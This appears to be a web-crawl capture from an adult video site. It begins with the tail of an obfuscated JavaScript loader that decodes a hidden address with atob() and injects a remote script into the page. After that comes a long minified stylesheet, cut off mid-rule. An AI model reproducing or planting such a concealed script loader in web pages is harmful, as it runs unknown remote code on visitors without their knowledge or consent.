5%0C%13%0FGKG%14J%16%126$V%05930%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGIB%14J%16%126$V+%0440%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKF%14J%16%126$V+%06%133%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGKK%14J%16%126$V3%3E%153%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGLB%14J%16%126$V%05;I0%5C%07%12%16%11%1D%18%16%0FIN%03%00%0C%05%0C%13%0FGO%0FR%1E%0A6%22I)%17X8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVM%0FR%1E%0A6%22I%0B?Z8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUA%0FR%1E%0A6%22I5K?8D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVL%0FR%1E%0A6%22I%17:08D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATJ%0FR%1E%0A6%22I%178%1F;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATK%0FR%1E%0A6%22I%137%18;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAVA%0FR%1E%0A6%22I5%10%1D;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAUO%0FR%1E%0A6%22I%1F%08%05;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAU@%0FR%1E%0A6%22I1D%07;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FATO%0FR%1E%0A6%22I%1B%07%0E;D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FAT@%0FR%1E%0A6%22I1+%0F9D%07%14%09%1B%06%00%1E%17IH%1C%0A%17%1D%04%0B%0FA%5E%05I%06%02.%22O%04%15J.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AP_%05I%06%02.%22O%22,%13!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASR%05I%06%02.%22O%3E%1FA.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASQ%05I%06%02.%22O2%1A+.L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARV%05I%06%02.%22O%14?%01!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASS%05I%06%02.%22O2%1C%04!L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17AST%05I%06%02.%22O%10%3E%25/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASV%05I%06%02.%22O6J=/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17APT%05I%06%02.%22O*%208/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ASW%05I%06%02.%22O.+7/L%1F%14%0F%04%0C%1B%06%1FQH%1A%15%1D%06%1C%03%17ARW%05%0F@\")")}();var cSI=document[osWC.AnRx(0)](osWC.wkjy(1));cSI[osWC.QJIy(2)]=atob(osWC.ArVy(3));document[osWC.UONy(4)](osWC.s9Cw(5))[(0x75bcd15-0O726746425)][osWC.QBAw(6)](cSI);
</script>

--- FILE ---
content_type: text/css
request_url: https://nsfw.page/templates/nsfw/style.css?v=1.0.6
body_size: 7696
content:
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,/* 1 */
figcaption,figure,footer,header,main,/* 2 */
menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,/* 1 */
[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],/* 1 */
[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*{font-family:'Open Sans',sans-serif;font-size:14px;line-height:1.5;font-weight:400;text-align:left;color:#2e2e2e;padding:0;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.vjs-default-skin *{font-size:inherit!important;line-height:inherit!important;text-align:inherit!important}.vjs-control-bar{height:auto!important}.vjs-current-time-display,.vjs-duration-display,.vjs-time-divider{text-align:center!important;margin-top:6px}.vjs-default-skin .vjs-progress-control{font-size:6px!important}.vjs-default-skin .vjs-play-progress,.vjs-default-skin .vjs-volume-level{background-color:#fa6262!important}.vjs-big-play-button{background-color:transparent!important;font-size:72px!important;border-radius:0!important;-webkit-box-shadow:none!important;box-shadow:none!important;border:0!important}.vjs-loading-spinner{font-size:4em!important;line-height:1!important}#playerClose{margin-top:4px!important}:focus{outline:0}html,body{height:100%}body{background:#fff;width:100%;display:block;float:left}.margin-lr{margin-left:1px;margin-right:1px}h1,h2,h3,h4,h5,h6{font-family:'Montserrat',sans-serif;font-weight:600;margin:0}table a{font-family:'Montserrat',sans-serif;font-weight:600}h1.center,h2.center,h3.center{text-align:center}h1,h1 a{font-size:1.4rem}h2,h2 a{font-size:1.2rem}.description h2,.description h2 a{font-size:13px;font-weight:400}h3,h3 a{font-size:1.2rem}h4,h4 a{font-size:1rem}h5,h5 a{font-size:.8rem}h6,h6 a{font-size:.6rem}a,a *{color:#ec3c3c;text-decoration:none;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}a:hover,a:hover *{color:#fa6262;text-decoration:none}a.button,button,input[type="submit"]{font-family:'Montserrat',sans-serif;font-weight:600;background:#0f2e92;display:block;text-transform:uppercase;float:left;color:#fff;padding:8px 30px;border:0!important;cursor:pointer}.font-headline,.font-headline *{font-family:'Montserrat',sans-serif;font-weight:600}a.button span,button span{font-family:'Montserrat',sans-serif;font-weight:600}tr.read a{font-family:'Open Sans',sans-serif!important;font-weight:400!important}a.button.small,button.small,.modal-footer button,input[type="submit"].small{padding:4px 15px!important}a.button,a.button span,button.small,.modal-footer button,input[type="submit"].small{font-size:12px!important}input[type="submit"]{width:auto}a.button span,button span{color:#fff}a.button.center,button.center{display:table!important;float:none;margin:0 auto}a.button .sub-label-on,a.button.active .sub-label-off{display:none}a.button.active .sub-label-on,a.button .sub-label-off{display:block}a.button:hover,button:hover,input[type="submit"]:hover{background:#fa6262}img{display:block;float:left}img.responsive{width:100%;height:auto}p{width:100%;display:block;float:left}ul,ol{list-style:none}input,textarea{background:#fff;width:100%;display:block;float:left;padding:8px 10px;border:1px solid rgba(0,0,0,0.2);-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}input:focus,textarea:focus{border:1px solid rgba(0,0,0,0.6)}input{min-height:33px}textarea{height:200px;min-height:200px;max-height:400px;resize:vertical}select{width:100%;max-width:200px;display:block;float:left}form#login-form,form#forgot-pass-form,form#signup-form,form#edit-profile-form,form#CaptchaForm,form#formUpload,form#contact-form{width:100%;max-width:400px;display:table;margin:0 auto}label{font-family:'Montserrat',sans-serif;font-weight:600;float:left;margin-bottom:4px}form#login-form button,form#forgot-pass-form button,form#signup-form button,button.full,input[type="submit"].full{width:100%;text-align:center}iframe{border:0!important}.wrapper{width:100%;max-width:1280px;display:block;margin:0 auto;padding:0 20px}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12{display:block;float:left}.col-1{width:8.333%}.col-2{width:16.66%}.col-3{width:25%}.col-4{width:33.33%}.col-5{width:41.66%}.col-6{width:50%}.col-7{width:58.33%}.col-8{width:66.66%}.col-9{width:75%}.col-10{width:83.33%}.col-11{width:91.66%}.col-12{width:100%}.col-1.margin,.col-2.margin,.col-3.margin,.col-4.margin,.col-5.margin,.col-6.margin,.col-7.margin,.col-8.margin,.col-9.margin,.col-10.margin,.col-11.margin,.col-12.margin{margin:0 0 0 1.6% !important}.col-1.margin.first,.col-2.margin.first,.col-3.margin.first,.col-4.margin.first,.col-5.margin.first,.col-6.margin.first,.col-7.margin.first,.col-8.margin.first,.col-9.margin.first,.col-10.margin.first,.col-11.margin.first,.col-12.margin.first{margin-left:0!important}.col-1.margin{width:6.866%!important}.col-2.margin{width:15.33%!important}.col-3.margin{width:23.8%!important}.col-4.margin{width:32.26%!important}.col-5.margin{width:40.73%!important}.col-6.margin{width:49.2%!important}.col-7.margin{width:57.66%!important}.col-8.margin{width:66.13%!important}.col-9.margin{width:74.6%!important}.col-10.margin{width:83.06%!important}.col-11.margin{width:91.53%!important}.col-12.margin{width:100%!important}.col-12-clear{width:100%;display:block;float:left;padding:0 10px}.col-item{width:25%;display:inline-block;padding:2px;margin:2px 0}.col-item img{border:1px solid rgba(0,0,0,0.2)}.col-itemDISABLED{display:inline-block;vertical-align:top;float:none}.col-item.no-padding{padding:0!important}.col-left{float:left}.col-right{float:right}.col-center{display:table!important;float:none!important;margin:0 auto!important}.col-margin{float:left;margin:10px}.col-margin.clear-top{margin-top:0!important}.clear,.clear.responsive{clear:both}.spacer{width:100%;display:block;float:left;margin-top:20px}.spacer.half{margin-top:10px}.divider{background:rgba(0,0,0,0.1);width:100%;height:1px;display:block;float:left;margin:10px 0}.divider.large{margin:20px 0}.border{width:100%;display:block;float:left;margin:20px 0;border-top:1px solid #ccc}.notification{width:100%;display:block;float:left;padding:10px 20px;margin:10px 0}.notification a,.notification * a,.notification strong{font-family:'Montserrat',sans-serif;font-weight:600;border-bottom:1px solid transparent}.notification *{text-align:center!important}.notification.success{background:#dff0d8;color:#3c763d}.notification.success *{color:#3c763d}.notification.success a:hover,.notification.success * a:hover{border-bottom:1px solid #3c763d}.notification.info{background:#d9edf7;color:#31708f}.notification.info *{color:#31708f}.notification.info a:hover,.notification.info * a:hover{border-bottom:1px solid #31708f}.notification.alert{background:#fcf8e3;color:#8a6d3b}.notification.alert *{color:#8a6d3b}.notification.alert a:hover,.notification.alert * a:hover{border-bottom:1px solid #8a6d3b}.notification.error{background:#f2dede;color:#a94442}.notification.error *{color:#a94442}.notification.error a:hover,.notification.error * a:hover{border-bottom:1px solid #a94442}#header{width:100%;display:block;float:left}#header #network{background:#ececec;width:100%;display:block;float:left}#header #network .wrapper{position:static!important;padding:4px 0}#header #network ul{width:100%;display:block;float:left}#header #network ul li,#header #network ul li a{float:left}#header #network ul li:first-child{margin-right:10px}#header #network ul li a{font-size:12px;margin-right:10px}#header a#logo{background:transparent url(images/logo.svg?v=1.0.3) no-repeat 0 0 / 140px 76px;width:140px;height:76px;display:block;float:left;margin:14px 0}#header .wrapper{position:relative}#header a#logo i{position:absolute;top:50%;right:-20px;font-size:24px;line-height:1;color:#ff2121;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#header form{position:relative;width:480px;display:block;float:right;margin:10px 0}#header form input{background:#fff;width:100%;display:block;float:left;padding:8px 60px 8px 10px;border:1px solid #d3d3d3;border-right:0;overflow:hidden}#header form button{position:absolute;top:0;right:0;background:#ec3c3c;text-align:center;padding:9px 20px 8px}#header form button:hover{background:#fa6262}#header form button i{font-size:16px;color:#fff}#header ul.toolbar{float:right;margin-top:6px}#header ul.toolbar li a i,#header ul#navigation li a i{font-size:18px;line-height:1;color:#2e2e2e}#header ul.toolbar.toolbar-second{margin-left:10px}#header ul.toolbar li,#header ul.toolbar li a{float:left}#header ul.toolbar li.menu,#header ul#navigation li.menu{display:none}#header ul.toolbar li a{font-size:11px;border:1px solid rgba(0,0,0,0.1);padding:4px 10px;margin-left:4px;color:#2e2e2e}#header ul.toolbar li.current a,#header ul.toolbar li a:hover{border:1px solid rgba(0,0,0,0.6)}#header ul.toolbar.toolbar-second li a{background:#0f2e92;color:#fff;border:1px solid #0f2e92}#header ul.toolbar.toolbar-second li.current a,#header ul.toolbar.toolbar-second li a:hover{background:#fa6262;border:1px solid #fa6262!important}#header .container{width:100%;display:block;float:left;border-bottom:2px solid #0f2e92}#header .container .wrapper{padding-top:0}#header ul#navigation{width:100%;display:block;float:left}#header ul#navigation li,#header ul#navigation li a{width:100%;display:block;float:left}#header ul#navigation li{width:auto}#header ul#navigation li a{border-right:1px solid rgba(0,0,0,0.2);border-top:1px solid rgba(0,0,0,0.2);padding:8px 40px}#header ul#navigation li a span{position:relative}#header ul#navigation li a,#header ul#navigation li a span{font-family:'Montserrat',sans-serif;color:#2e2e2e;font-weight:600;text-transform:uppercase;text-align:center}#header ul#navigation li a:hover,#header ul#navigation li a:hover span,#header ul#navigation li.current a,#header ul#navigation li.current a span{background:#0f2e92;color:#fff}.player-wrapper{background:#000;width:100%;display:block;float:left}#header ul#navigation li a i,#header ul#navigation li a:hover i{color:#2e2e2e!important}#header ul#navigation li.current a i{color:#fff!important}#header ul#navigation li:nth-child(2) a{padding:8px 15px 7px;border-left:1px solid rgba(0,0,0,0.2)!important}#header ul#navigation li:nth-child(2) a:hover i{color:#fff!important}#header ul#navigation li.current a i,#header ul#navigation li a:hover i{color:#fff}#sidebar{width:100%;display:block;float:left;overflow:auto}.sidebar-wrapper{background:#fff;width:100%;display:block;float:left;border:1px solid rgba(0,0,0,0.2)}.sidebar-wrapper form{padding:10px}#sidebar h2,#sidebar a.menu{padding:10px;border-bottom:1px solid rgba(0,0,0,0.1)}#sidebar a.menu{font-family:'Montserrat',sans-serif;font-weight:600;width:100%;display:none;float:left;text-align:center}#sidebar a.menu i{color:#fff}#sidebar ul{background:#fff;width:100%;display:block;float:left}#sidebar ul li a{width:100%;display:block;float:left;color:#2e2e2e;font-size:13px;font-family:'Montserrat',sans-serif;font-weight:600;padding:8px 10px;border-bottom:1px solid rgba(0,0,0,0.1)}#sidebar ul li:last-child a{border-bottom:0}#sidebar ul li.active a,#sidebar ul li a.active{background:#0f2e92;color:#fff!important}#sidebar ul li a .sub-label{color:#2e2e2e;font-size:13px;font-family:'Montserrat',sans-serif;font-weight:600}#sidebar ul li a:hover,#sidebar ul li a:hover .sub-label{color:#ec3c3c}#sidebar ul li a.active .sub-label,#sidebar ul li a.active .counter{color:#fff}#sidebar ul li a .counter{float:right;font-size:11px;color:rgba(0,0,0,0.6)}#main,.row{background:#fff;display:block;float:left;padding:20px;border:1px solid rgba(0,0,0,0.2)}.addthis_inline_share_toolbox{display:table!important;float:none!important;margin:0 auto!important}#main h1{float:left}#main ul.toolbar{float:right}#main ul.toolbar li,#main ul.toolbar li a{float:left}#main ul.toolbar li a{font-family:'Montserrat',sans-serif;font-weight:600;font-size:11px;border:1px solid rgba(0,0,0,0.1);padding:4px 10px;margin-left:4px;color:#2e2e2e}a.banner,a.banner span{font-family:'Montserrat',sans-serif;font-weight:600;font-size:24px;line-height:1;color:#fff;text-align:center}a.banner{background:#ec3c3c;padding:10px 20px;border:1px solid rgba(0,0,0,0.2)}a.banner span{width:100%;display:block;float:left}a.banner span.small{font-size:18px}a.banner span i{color:#fff}a.banner:hover{background:#fa6262}#main ul.toolbar li:first-child a{border-left:1px solid rgba(0,0,0,0.2)}#main ul.toolbar li a:hover,#main ul.toolbar li.active a{border:1px solid rgba(0,0,0,0.6)}.col-item a .image{position:relative;width:100%;display:block;float:left}.col-item a .image .time{position:absolute;right:0;font-size:11px;bottom:0;background:rgba(0,0,0,0.8);color:#fff;padding:1px 6px;text-decoration:none!important}.col-item a .title{width:100%;display:block;float:left;color:#2e2e2e;font-family:'Montserrat',sans-serif;font-weight:600;font-size:12px;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;margin:4px 4px 0;overflow:hidden}.col-item a .title.title-center{text-align:center}.col-item .col-left span,.col-item .col-right span{float:left;font-size:11px;color:#a09f9f}.col-item .col-left,.col-item .col-right{padding:0 4px}.col-item .col-left span.rating{margin-left:4px}.col-item .col-left span i{color:#a4a4a4}.col-item .col-left a i{color:#a4a4a4}.col-item .col-left a{color:#2e2e2e;font-size:11px}.col-right a{margin-top:-1px;float:left;display:block;font-family:'Montserrat',sans-serif;font-weight:600;font-size:12px}.col-item .col-right a.edit-content{margin-left:10px}.col-item a:hover .title,.col-item .col-left a.add-to-fav:hover,.col-item .col-left a.edit-content:hover,.col-item .col-left a.add-to-fav:hover i,.col-item .col-left a.edit-content:hover i{color:#fa6262}#player{position:relative;width:100%;height:541px;display:block;float:left;padding:0!important}#player #thisPlayer{position:absolute;top:0;left:0;right:0;bottom:0;width:100%!important;height:100%!important;display:block;overflow:hidden}.vjs-default-skin *{color:#fff!important}.col-12-clear h1{width:auto!important;padding:0!important}ul#rating_options{float:right}ul#rating_options li,ul#rating_options li a{float:left;font-size:18px}ul#rating_options li{margin-left:6px}ul#rating_options li a i{font-size:24px;line-height:1}ul#rating_options li a .fa-thumbs-down{color:#d70a0a}ul#rating_options li a:hover .fa-thumbs-down{color:#ae2c2c}ul#rating_options li.score{font-family:'Montserrat',sans-serif;font-weight:600}[data-mb=tab-content].active{width:100%;display:block;float:left}[data-expand=comments],[data-mb=tab-content]{width:100%;display:none;float:left}#main ul.toolbar li,#main ul.toolbar li a{float:left}ul.tabs-list{width:100%;display:block;float:left}ul.tabs-list li,ul.tabs-list--mailbox li{display:block;float:left;text-align:center}ul.tabs-list--mailbox li *{color:#fff}.user-profile ul.tabs-list li,ul.tabs-list--mailbox li{width:100%}ul.tabs-list li a,ul.tabs-list--mailbox li a{width:100%;display:block;float:left;text-align:center;background:#fff;font-family:'Montserrat',sans-serif;font-weight:600;color:#2e2e2e;font-size:14px;padding:8px 40px;border-top:1px solid rgba(0,0,0,0.2);border-right:1px solid rgba(0,0,0,0.2)}ul.tabs-list--mailbox li a{background:#fff;text-align:left;padding:6px 15px;border-left:1px solid rgba(0,0,0,0.2)}ul.tabs-list li:first-child a{border-left:1px solid rgba(0,0,0,0.2)}ul.user-profile{width:auto;display:table;margin:0 auto;float:none}ul.user-profile.tabs-list li a{border-bottom:1px solid rgba(0,0,0,0.2)}ul.tabs-list li.active a,ul.tabs-list li a:hover,ul.tabs-list--mailbox li a:hover{background:#0f2e92;color:#fff}h3.add{margin-bottom:6px}.avatar{width:10%;display:block;float:left;text-align:center}.user-profile.avatar{width:auto;max-width:240px;display:table;float:none;margin:0 auto}.avatar a{width:100%;display:block;float:left;text-align:center}.avatar img{width:100%;height:auto;display:block;float:left;border:1px solid rgba(0,0,0,0.2)}.avatar .user{text-align:center;color:#fa6262}.contents{width:90%;display:block;float:left;padding:0 0 0 10px}ul.stats-list{width:100%;display:block;float:left;margin-bottom:6px}img.main-img{width:auto;max-width:100%;max-height:500px;display:table;float:none;margin:0 auto}ul.stats-list li{float:left;padding-right:10px;margin-right:10px;border-right:1px solid #000}ul.stats-list li,ul.stats-list li a{font-family:'Montserrat',sans-serif;font-weight:600}ul.stats-list li:last-child{padding:0;margin:0;border:0}ul.stats-list li i{margin-right:2px}.contents .description{width:100%;display:block;float:left}.contents p{width:100%;display:block;float:left}.tab-wrapper textarea{height:80px;min-height:80px;max-height:80px;resize:none}ul.share-list{width:100%;display:block;float:left}ul.share-list li,ul.share-list li a{float:left}ul.share-list li a i{color:#fa6262;font-size:24px;margin:10px 6px 0 0}ul.ul-comments,ul.ul-comments li{width:100%;display:block;float:left}ul.ul-comments.more-comments{display:none}ul.ul-comments li{margin-top:6px;margin-bottom:14px}ul.ul-comments li .contents{padding:0 0 0 10px}ul.ul-comments li .contents .comment{width:100%;display:block;float:left;margin-top:6px}form.sendCommentsBox input,form.sendCommentsBox textarea,form.sendCommentsBox img,.col-upload form input,.col-upload form img,form.user-profile-private-message input,form.user-profile-private-message textarea,.col-contact input,.col-contact textarea,.col-contact img{margin-bottom:8px}form.user-profile-private-message textarea{height:200px!important;min-height:200px!important;max-height:400px!important;resize:vertical!important}ul.user-info-list{width:240px}ul.user-info-list li span,ul.user-info-list li span a{font-family:'Montserrat',sans-serif;font-weight:600}.user-profile-clear-padding h2,.user-profile-clear-padding ul.profile-list,.user-profile-clear-padding h3,.user-profile-clear-padding form.user-profile-private-message{padding:0 0 0 10px}.user-profile-clear-padding a.button,.user-profile-clear-padding .table-responsive{margin-left:10px!important}.user-profile-clear-padding .table-responsive{margin-top:4px}.user-profile-clear-padding table a.button{margin-top:10px!important;margin-right:2px!important;margin-left:0!important}.img-current{width:100%;display:block;float:left;font-family:'Montserrat',sans-serif;font-weight:600;color:#fff;text-align:center;margin-top:10px}.gallery-controls{display:table;margin:10px auto 0}.gallery-controls a.button{margin:0 1px}.col-upload,.col-edit-profile,.col-contact{width:60%;display:table;padding:0 0 0 10px;margin:0 auto}.col-upload form label{width:100%;display:block;float:left;margin-bottom:4px}.upload-status,.fine-uploader{width:100%;display:block;float:left}.upload-status *{color:#31708f}.checkboxes{width:100%;display:block;float:left;margin-top:3px}.checkboxes .checkbox-inline{width:100%;display:block;float:left;margin:3px 0}.group-checkboxes{width:25%;display:block;float:left}@media (max-width: 700px){.group-checkboxes{width:50%}}@media (max-width: 400px){.group-checkboxes{width:100%}}.checkboxes input{width:auto!important;min-height:auto!important;float:left!important;margin-right:4px}input.hidden-field{display:none}.checkboxes label{width:100%;display:block;float:left}.checkboxes .sub-label{float:right;width:calc(100% - 23px)}ul.user-profile-actions{float:right}ul.user-profile-actions li{width:auto;display:block;float:left;margin-left:2px}ul.user-profile-actions li a{font-family:'Montserrat',sans-serif;font-weight:600;background:#ec3c3c;width:100%;display:block;font-size:13px;float:left;text-align:center;color:#fff;padding:6px 20px}ul.user-profile-actions li a:hover{background:#fa6262}.user-profile h1{text-align:center!important}ul.user-profile-actions li a i{width:100%;display:block;float:left;font-size:36px;text-align:center;color:#fff;margin-bottom:2px}.bootstrap-select .dropdown-toggle,.bootstrap-select .dropdown-menu{display:none!important}.mailbox-nav-col{width:16.16%!important;float:left;padding-left:10px}.mailbox-content-col{width:83.23%!important;float:left;padding-left:10px;margin:0 0 0 .6% !important}#mailbox .pagination-col{width:100%;display:block;float:left;margin:10px 0}#mailbox .pagination-inner-col{display:table;float:none;margin:0 auto}#content{background:#ececec;width:100%;display:block;float:left;padding:20px 0}#content.clear-top{padding-top:0}.pagination{width:100%;display:block;float:left;padding:0 10px 10px}.pagination .border{margin:10px 0 20px}.pagination .pages{display:table;margin:0 auto}.pagination a,.pagination span{float:left;font-family:'Montserrat',sans-serif;font-weight:600;font-size:12px;padding:4px 10px;margin:0 2px;border:1px solid rgba(0,0,0,0.2)}.pagination a{color:#2e2e2e}.pagination span{background:#0f2e92;color:#fff}.pagination a:hover{border:1px solid rgba(0,0,0,0.8)}.pagination a i{font-size:14px;color:#2e2e2e}#footer{width:100%;display:block;float:left}#footer a:hover{color:#fa6262!important}#footer .toolbar{width:100%;display:block;float:left;padding:20px 0;border-top:1px solid rgba(0,0,0,0.2)}#footer .toolbar ul{float:right}#footer .toolbar ul li,#footer .toolbar ul li a{float:left}#footer .toolbar ul li a{color:#2e2e2e;font-size:12px;margin:0 0 0 10px}#footer span,#footer span a{color:#2e2e2e;font-size:12px}#footer span{float:right;margin-top:4px}#footer #copyright{width:100%;display:block;float:left}#footer #copyright .wrapper,#footer #copyright .wrapper a{font-size:12px;text-align:right;color:#2e2e2e}#footer #copyright .wrapper{padding:0 0 20px}.modal,.modal-open{overflow:hidden}.modal,.modal-backdrop{top:0;right:0;bottom:0;left:0}.modal{position:fixed;display:none;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:20px auto}.modal-content{width:100%;display:block;float:left;position:relative;background:#fff;outline:0}.modal-backdrop{position:fixed;z-index:1040;background:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{width:100%;display:block;float:left;padding:20px 20px 10px}.modal-header .close{position:absolute;top:0;right:0}.modal-title{margin:0}.modal-body{position:relative;width:100%;display:block;float:left;padding:0 20px}.modal-footer{width:100%;display:block;float:left;padding:10px 20px 20px}.modal-footer:after,.modal-footer:before{content:' ';display:table}@media (min-width:768px){.modal-dialog{width:80%}}@media (min-width:1040px){.modal-dialog{width:500px}}.formError .formErrorContent{z-index:0}.ui-dialog .formError .formErrorContent{z-index:5001}.formError .formErrorContent{width:100%;background:#ee0101;position:relative;color:#fff;min-width:7.5rem;font-size:.6875rem;border:.125rem solid #ddd;-webkit-box-shadow:0 0 .375rem #000;box-shadow:0 0 .375rem #000;padding:.25rem .625rem;border-radius:.375rem}.formError.inline .formErrorContent{-webkit-box-shadow:none;box-shadow:none;border:none;border-radius:0}.greenPopup .formErrorContent{background:#33be40}.blackPopup .formErrorContent{background:#393939;color:#FFF}.qq-uploader{position:relative;width:100%}.qq-upload-button{background:#0f2e92;width:100%;display:block;float:left;color:#fff;padding:6px 10px}.qq-upload-button *{color:#fff;font-family:'Montserrat',sans-serif;font-weight:600}.qq-upload-button-hover{background:#fa6262}.irs-hidden-input,.irs-line{outline:0!important}.qq-upload-drop-area,.qq-upload-extra-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;min-height:1.875rem;z-index:2;background:#FF9797;text-align:center}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-.5rem;font-size:1rem}.qq-upload-extra-drop-area{position:relative;margin-top:3.125rem;font-size:1rem;padding-top:1.875rem;height:1.25rem;min-height:2.5rem}.qq-upload-drop-area-active{background:#FF7171}.qq-upload-list{width:100%;display:block;float:left;margin:0;padding:0;list-style:none}.qq-upload-list li{margin:0;padding:8px 10px;border:1px solid rgba(0,0,0,0.2);border-bottom:0;background-color:#FFF0BD}.addIco i,.removeIco i{font-size:24px}.qq-upload-list li:last-child{border-bottom:1px solid rgba(0,0,0,0.2)}.qq-upload-cancel,.qq-upload-failed-text,.qq-upload-file,.qq-upload-finished,.qq-upload-retry,.qq-upload-size,.qq-upload-spinner{margin-right:.75rem}.qq-upload-file{color:#000;font-size:.875rem}.qq-upload-spinner{display:inline-block;background:url(images/loading.gif);width:16px;height:16px;vertical-align:text-bottom}.qq-drop-processing{display:none}.qq-drop-processing-spinner{display:inline-block;background:url(processing.gif);width:1.5rem;height:1.5rem;vertical-align:text-bottom}.qq-upload-finished{display:none;width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-upload-retry{display:none}.qq-upload-list *{color:#000}.qq-upload-retryable .qq-upload-retry{display:inline}.qq-upload-cancel,.qq-upload-retry,.qq-upload-size{font-size:.75rem;font-weight:400;color:#fff}.qq-upload-failed-text{display:none;font-style:italic}.qq-upload-failed-icon{display:none;width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-upload-fail .qq-upload-failed-text{display:inline}.qq-upload-retrying .qq-upload-failed-text{display:inline;color:#D60000}.qq-upload-list li.qq-upload-success{background-color:#dff0d8;color:#3c763d}.qq-upload-list li,.qq-upload-list li *{font-family:'Montserrat',sans-serif;font-weight:600}.qq-upload-list li.qq-upload-success *{color:#3c763d}.qq-upload-list li.qq-upload-fail{background-color:#f2dede;color:#a94442}.qq-upload-list li.qq-upload-fail *{color:#a94442}.qq-progress-bar{background:#ec3c3c;width:0;height:.9375rem;border-radius:.375rem;margin-bottom:.1875rem;display:none}table{width:100%;border-collapse:collapse;border-spacing:0}button.close{padding:0 10px}button.close span{font-size:24px;line-height:1}.modal-title{display:none!important}td,th{padding:4px 10px;border-bottom:1px solid rgba(0,0,0,0.1)}.table{width:100%}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:.5rem;line-height:1.429;vertical-align:top;border-top:.0625rem solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:.125rem solid 